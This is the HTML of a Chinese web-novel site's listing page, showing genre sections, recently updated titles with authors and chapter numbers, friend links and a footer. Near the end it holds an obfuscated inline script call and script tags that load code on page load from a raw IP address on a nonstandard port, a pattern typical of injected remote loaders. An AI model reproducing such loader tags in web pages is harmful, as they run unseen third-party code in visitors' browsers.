title="大圣归来，我孙悟空誓必屠尽神佛！">大圣归来，我孙悟空誓必屠尽神佛！</a>/天命蜉蝣</li><li><a href="/Rlxt.html" title="规则怪谈：你们都给我变鸟/规则怪谈：圣母？我装的">规则怪谈：你们都给我变鸟/规则怪谈：圣母？我装的</a>/我吃小龙虾</li><li><a href="/FcXH.html" title="破茧/变种受也有春天">破茧/变种受也有春天</a>/邺七</li><li><a href="/638R.html" title="布O猫小姐超A哦[穿书]">布O猫小姐超A哦[穿书]</a>/双尾喵喵</li><li><a href="/q6WH.html" title="三体+黑暗森林+死神永生">三体+黑暗森林+死神永生</a>/刘慈欣</li></ul></div><div class="content"><h2>游戏小说</h2><div class="top"><div class="image"><a href="/6ldK.html" target="_blank" title="我能看到所有BOSS掉落"><img data-lazy="//img.kyshu8.com/uploadfile/r/eTJv.jpg?sm" alt="我能看到所有BOSS掉落" author="南边雨落" /></a></div><dl><dt><a href="/6ldK.html" title="我能看到所有BOSS掉落">我能看到所有BOSS掉落</a></dt><dd>起点VIP完结 316.38万字 3186总推荐 文案： 主角重生三年前，《众神荣耀》震撼...</dd></dl><div class="clear"></div></div><ul><li><a href="/6PXs.html" title="高考之后成为人生赢家">高考之后成为人生赢家</a>/家有儿在长成</li><li><a href="/qR6U.html" title="南风也曾入我怀">南风也曾入我怀</a>/唐溪</li><li><a href="/q3PM.html" title="重生网游之暗黑奶妈">重生网游之暗黑奶妈</a>/不存在的笔名</li><li><a href="/q3P3.html" title="大神，给我躺好！[电竞]">大神，给我躺好！[电竞]</a>/吃爪爪</li><li><a href="/qFqh.html" title="重生之僵尸千金">重生之僵尸千金</a>/枼玥</li><li><a href="/Fjt.html" title="恐怖高校">恐怖高校</a>/大宋福红坊</li><li><a href="/Rwkj.html" title="职业选手，不谈恋爱[电竞]">职业选手，不谈恋爱[电竞]</a>/月亮与橘子</li><li><a href="/RMxK.html" title="烟火">烟火</a>/甲骨</li><li><a href="/835037880.html" title="军火大佬锁爱小逃妻">军火大佬锁爱小逃妻</a>/1槿汐~</li><li><a href="/4sgm.html" title="宿舍求生，请活下去！">宿舍求生，请活下去！</a>/鹤儿ing</li></ul></div><div class="content"><h2>穿越重生</h2><div class="top"><div class="image"><a href="/FkSC.html" target="_blank" title="田缘"><img data-lazy="//img.kyshu8.com/uploadfile/g/tMZ.jpg?sm" alt="田缘" author="乡村原野" /></a></div><dl><dt><a href="/FkSC.html" title="田缘">田缘</a></dt><dd>起点首页热点封面推荐VIP完结 总点击：818925 总推荐：93040 登上...</dd></dl><div class="clear"></div></div><ul><li><a href="/686s.html" title="天才萌宝：逆天娘亲又开挂了">天才萌宝：逆天娘亲又开挂了</a>/三二五</li><li><a href="/6BvH.html" title="穿成渣攻后我被受给攻了">穿成渣攻后我被受给攻了</a>/果子酱汁</li><li><a href="/KPjP.html" title="（BL/还珠同人）还珠之诱拐未遂">（BL/还珠同人）还珠之诱拐未遂</a>/幽幽的沙拉酱</li><li><a href="/VpR.html" title="重生缘来是你">重生缘来是你</a>/倒影绰绰</li><li><a href="/Kq5l.html" title="国公爷的小娇妻">国公爷的小娇妻</a>/上官慕容</li><li><a href="/6Jtw.html" title="穿书后小师妹成了修真界顶流">穿书后小师妹成了修真界顶流</a>/梦女本梦</li><li><a href="/KOhq.html" title="重生之九尾巨星">重生之九尾巨星</a>/羽翼停冰</li><li><a href="/6XJo.html" title="我在东宫当伴读">我在东宫当伴读</a>/的卢</li><li><a href="/FIy6.html" title="（HP同人）伯爵之收养西弗勒斯·斯内普">（HP同人）伯爵之收养西弗勒斯·斯内普</a>/子书</li><li><a href="/6AHi.html" title="重生之别来无恙">重生之别来无恙</a>/杰歌</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[练功流]</span><span class="s2"><a href="/4kog.html" title="">一人成宗</a></span><span class="s3"><a href="/4kog/1142.html" target="_blank" title="">第 1142 节</a></span><span class="s4">枚可</span><span class="s5">01-30 18:37</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/4koH.html" title="">小猫鬼靠什么吓人</a></span><span class="s3"><a href="/4koH/323.html" target="_blank" title="">第 323 节</a></span><span class="s4">一天八杯水</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/4koL.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s3"><a href="/4koL/449.html" target="_blank" title="">第 449 节</a></span><span class="s4">单手开三轮车</span><span class="s5">01-30 17:03</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/4koS.html" title="">三十三天</a></span><span class="s3"><a href="/4koS/251.html" target="_blank" title="">第 251 节</a></span><span class="s4">白首按剑</span><span class="s5">01-30 16:43</span></li><li><span class="s1">[暗黑小说]</span><span class="s2"><a href="/4kok.html" title="">穿越后我在虫族养崽崽</a></span><span class="s3"><a href="/4kok/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">西蓝花杀手</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[帝王小说]</span><span class="s2"><a href="/4kZX.html" title="">将军在上，朕苦不堪言</a></span><span class="s3"><a href="/4kZX/260.html" target="_blank" title="">第 260 节</a></span><span class="s4">谢青城</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[古典仙侠]</span><span class="s2"><a href="/4kom.html" title="">师弟再灭我一次</a></span><span class="s3"><a href="/4kom/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">一纸符箓</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/4koR.html" title="">反派公爵自救手册</a></span><span class="s3"><a href="/4koR/1005.html" target="_blank" title="">第 1005 节</a></span><span class="s4">桥鸟儿</span><span class="s5">01-30 15:47</span></li><li><span class="s1">[魔法小说]</span><span class="s2"><a href="/4kZo.html" title="">祝你显著</a></span><span class="s3"><a href="/4kZo/94.html" target="_blank" title="">第 94 节</a></span><span class="s4">珍豪呷</span><span class="s5">01-30 14:19</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/4kZl.html" title="">久病成1</a></span><span class="s3"><a href="/4kZl/160.html" target="_blank" title="">第 160 节</a></span><span class="s4">泥巴姥爷</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/4kZp.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s3"><a href="/4kZp/72.html" target="_blank" title="">第 72 节</a></span><span class="s4">珩術</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[虐恋小说]</span><span class="s2"><a href="/4kZw.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s3"><a href="/4kZw/405.html" target="_blank" title="">第 405 节</a></span><span class="s4">就很妖孽</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/4kZN.html" title="">小土狗也要乖乖睡觉</a></span><span class="s3"><a href="/4kZN/25.html" target="_blank" title="">第 25 节</a></span><span class="s4">戎眠</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[专情小说]</span><span class="s2"><a href="/4kZ9.html" title="">（韩娱同人）[娱乐圈]在旅行路上撩到了巨星以后</a></span><span class="s3"><a href="/4kZ9/93.html" target="_blank" title="">第 93 节</a></span><span class="s4">林笑竹</span><span class="s5">01-30 13:20</span></li><li><span class="s1">[将军小说]</span><span class="s2"><a href="/4kZK.html" title="">宗门包吃包住？这个仙！她修定了</a></span><span class="s3"><a href="/4kZK/468.html" target="_blank" title="">第 468 节</a></span><span class="s4">泉中水</span><span class="s5">01-30 11:42</span></li><li><span class="s1">[穿书小说]</span><span class="s2"><a href="/4kZs.html" title="">天才男主的恶毒后妈[八零]</a></span><span class="s3"><a href="/4kZs/136.html" target="_blank" title="">第 136 节</a></span><span class="s4">斐侧</span><span class="s5">01-30 11:28</span></li><li><span class="s1">[生活小说]</span><span class="s2"><a href="/4kZt.html" title="">快穿：救人后我成了时空局打工人</a></span><span class="s3"><a href="/4kZt/181.html" target="_blank" title="">第 181 节</a></span><span class="s4">余意喻意</span><span class="s5">01-30 11:27</span></li><li><span class="s1">[变身小说]</span><span class="s2"><a href="/4kj8.html" title="">铁幕欧洲之新生（出版书）</a></span><span class="s3"><a href="/4kj8/18.html" target="_blank" title="">第 18 节</a></span><span class="s4">卡尔·施勒格尔/译者:丁娜</span><span class="s5">01-30 10:09</span></li><li><span class="s1">[学生小说]</span><span class="s2"><a href="/4kjD.html" title="">紧急救援</a></span><span class="s3"><a href="/4kjD/261.html" target="_blank" title="">第 261 节</a></span><span class="s4">白马出凉州</span><span class="s5">01-30 09:53</span></li><li><span class="s1">[玄幻言情]</span><span class="s2"><a href="/4kjb.html" title="">以色列总理私人史（出版书）</a></span><span class="s3"><a href="/4kjb/114.html" target="_blank" title="">第 114 节</a></span><span class="s4">耶胡达·阿夫纳/译者:马娟娟</span><span class="s5">01-30 09:52</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">练功</span><span class="s2"><a href="/4kog.html" title="">一人成宗</a></span><span class="s5">枚可</span></li><li><span class="s1">HE</span><span class="s2"><a href="/4koH.html" title="">小猫鬼靠什么吓人</a></span><span class="s5">一天八杯水</span></li><li><span class="s1">职场</span><span class="s2"><a href="/4koL.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s5">单手开三轮车</span></li><li><span class="s1">同人</span><span class="s2"><a href="/4koS.html" title="">三十三天</a></span><span class="s5">白首按剑</span></li><li><span class="s1">暗黑</span><span class="s2"><a href="/4kok.html" title="">穿越后我在虫族养崽崽</a></span><span class="s5">西蓝花杀手</span></li><li><span class="s1">帝王</span><span class="s2"><a href="/4kZX.html" title="">将军在上，朕苦不堪言</a></span><span class="s5">谢青城</span></li><li><span class="s1">古典</span><span class="s2"><a href="/4kom.html" title="">师弟再灭我一次</a></span><span class="s5">一纸符箓</span></li><li><span class="s1">末世</span><span class="s2"><a href="/4koR.html" title="">反派公爵自救手册</a></span><span class="s5">桥鸟儿</span></li><li><span class="s1">魔法</span><span class="s2"><a href="/4kZo.html" title="">祝你显著</a></span><span class="s5">珍豪呷</span></li><li><span class="s1">都市</span><span class="s2"><a href="/4kZl.html" title="">久病成1</a></span><span class="s5">泥巴姥爷</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/4kZp.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s5">珩術</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/4kZw.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s5">就很妖孽</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/4kZN.html" title="">小土狗也要乖乖睡觉</a></span><span class="s5">戎眠</span></li><li><span class="s1">专情</span><span class="s2"><a href="/4kZ9.html" title="">（韩娱同人）[娱乐圈]在旅行路上撩到了巨星以后</a></span><span class="s5">林笑竹</span></li><li><span class="s1">将军</span><span class="s2"><a href="/4kZK.html" title="">宗门包吃包住？这个仙！她修定了</a></span><span class="s5">泉中水</span></li><li><span class="s1">穿书</span><span class="s2"><a href="/4kZs.html" title="">天才男主的恶毒后妈[八零]</a></span><span class="s5">斐侧</span></li><li><span class="s1">生活</span><span class="s2"><a href="/4kZt.html" title="">快穿：救人后我成了时空局打工人</a></span><span class="s5">余意喻意</span></li><li><span class="s1">变身</span><span class="s2"><a href="/4kj8.html" title="">铁幕欧洲之新生（出版书）</a></span><span class="s5">卡尔·施勒格尔/译者:丁娜</span></li><li><span class="s1">学生</span><span class="s2"><a href="/4kjD.html" title="">紧急救援</a></span><span class="s5">白马出凉州</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/4kjb.html" title="">以色列总理私人史（出版书）</a></span><span class="s5">耶胡达·阿夫纳/译者:马娟娟</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//kyshu8.com/" target="_blank">快阅书吧</A> &nbsp;|&nbsp; <a href="//kyshu8.com/cate/3_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//kyshu8.com/cate/4_1.html" class="">武侠修真</a> &nbsp;|&nbsp; <a href="//kyshu8.com/cate/5_1.html" class="">网游小说</a> &nbsp;|&nbsp; <a href="//kyshu8.com/cate/6_1.html" class="">科幻小说</a> &nbsp;|&nbsp; <a href="//kyshu8.com/cate/7_1.html" class="">游戏小说</a> &nbsp;|&nbsp; <a href="//kyshu8.com/cate/8_1.html" class="">穿越重生</a> &nbsp;|&nbsp; <a href="//kyshu8.com/cate/9_1.html" class="">恐怖小说</a> &nbsp;|&nbsp; <a href="//kyshu8.com/cate/10_1.html" class="">古代言情</a> &nbsp;|&nbsp; <a href="//kyshu8.com/cate/11_1.html" class="">悬疑小说</a> &nbsp;|&nbsp; <a href="//kyshu8.com/cate/12_1.html" class="">都市小说</a><a href="//hk.kyshu8.com/">繁体版</a><div class="clear"></div></div></div><script src="/5yfez/318.wyf1h0"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.kyshu8.com/">快阅书吧</a>(kyshu8.com) All Rights Reserved. <a href="//hk.kyshu8.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/gmail@01E4.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn4/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn4/www1/_common.js?318"></script><script use="9.148ms"></script></body></html>